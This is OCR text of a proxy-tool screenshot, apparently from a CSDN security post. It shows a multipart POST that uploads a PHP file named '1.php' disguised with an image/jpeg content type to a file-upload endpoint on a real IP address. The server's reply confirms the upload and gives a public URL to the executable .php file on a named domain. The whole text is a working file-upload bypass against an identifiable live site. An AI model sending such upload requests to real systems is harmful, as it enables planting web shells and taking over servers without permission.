 Request
数据包扫描
热加载
构造请求
1 POST /api/file/formImage HTTP/1.1
2 Host ? : 39.105.100.217
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye8FPHsIAq9JN8j2A
13
14 ------WebKitFormBoundarye8FPHsIAq9JN8j2A
15 Content-Disposition: form-data; name="file";filename="1.php"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundarye8FPHsIAq9JN8j2A--
Responses https 230bytes / 58ms
美化
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 22 Nov 2023 17:10:30 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Headers: Authorization, Sec-Fetch-Mode, DNT, X-Mx-ReqToken,
Keep-Alive, User-Agent, If-Match, If-None-Match, If-Unmodified-Since, X-Requested-With,
If-Modified-Since, Cache-Control, Content-Type, Accept-Language, Origin,
Accept-Encoding,Access-Token,token
8 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, post
9 Access-Control-Max-Age: 1728000
10 Access-Control-Allow-Credentials: true
11 Strict-Transport-Security: max-age=31536000
12 Content-Length: 230
13
14 {"code":1,"msg":"上传文件成功","data":{"url":"https:\/\/sbyp.bigdatacloud.store\/
uploads\/user\/202311230110303b00b9811.php","base_url":"uploads\/user\/
202311230110303b00b9811.php","name":"1.php"},"show":0,"time":"0.027580"}
CSDN @OidBoy_G